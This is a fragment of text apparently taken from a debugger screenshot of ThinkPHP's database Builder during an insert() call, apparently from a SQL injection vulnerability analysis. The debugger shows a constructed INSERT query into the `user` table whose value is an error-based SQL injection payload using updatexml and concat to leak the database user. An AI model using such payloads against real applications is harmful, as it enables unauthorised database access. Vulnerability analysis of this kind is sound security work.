 737
738 return $sql;
$sql = "INSERT INTO `user` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
741 /**
742 * 生成insertall SQL
743 * @access public
744 * @param array $dataSet 数据集
745 * @param array $options 表达式
Structure
\think\db › Builder › insert()
Debug: testsql testsql testsql testsql
Debugger Console
Frames
Variables
Builder.php:738, think\db\builder\My
Query.php:2085, think\db\Query->ins
Index.php:15, app\index\controller\In
App.php:343, ReflectionMethod->inv
$data = {array} [1]
$fields = {array} [1]
$options = {array} [19]
$replace = false
$sql = "INSERT INTO `user` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "